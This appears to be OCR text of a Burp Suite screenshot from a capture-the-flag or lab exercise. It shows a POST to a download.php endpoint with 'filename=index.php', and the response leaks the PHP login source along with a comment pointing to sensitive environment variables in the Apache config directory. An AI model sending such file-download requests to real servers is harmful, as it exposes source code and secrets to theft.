 Request
Pretty Raw Hex \n
1 POST /download.php HTTP/1.1
2 Host: 167.235.132.30:4891
3 Cookie: PHPSESSID=bnm25dp3tuufntprj5pkha40j7
4 Content-Length: 28
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://167.235.132.30:4891
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.123 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://167.235.132.30:4891/love_place.php
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22 Connection: close
23
24 filename=index.php&download=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 20 Feb 2024 20:20:23 GMT
3 Server: Apache/2.2.22 (Debian)
4 X-Powered-By: PHP/5.4.45-0+deb7u2
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Disposition: attachment; filename="index.php"
9 Content-Length: 1395
10 Connection: close
11 Content-Type: application/octet-stream
12
13 <!DOCTYPE html>
14 <html lang="en">
15
16 <head>
17 <meta charset="UTF-8">
18 <meta name="viewport" content="width=device-width, initial-scale=1.0">
19 <title>▯▯ I'm in love... ▯▯</title>
20 <link rel="stylesheet" href="/static/styles/style.css">
21 <link href="https://fonts.cdnfonts.com/css/g-gelembung" rel="stylesheet">
22 </head>
23
24 <body>
25
26 <?php
27 session_start();
28
29 // TODO: Eliminar el resto de variables de entono sensibles en .love_environment dentro del directorio de
configuracion de apache
30 $secret_code = getenv('codigo');
31
32 if ($_SERVER["REQUEST_METHOD"] == "POST") {
33 $love_code = $_POST['love_code'];
34 if ($love_code === $secret_code) {
35 $_SESSION["lover_user"] = true;
36 $_SESSION["timeout"] = time();
37 header("Location: love_place.php");
38 exit();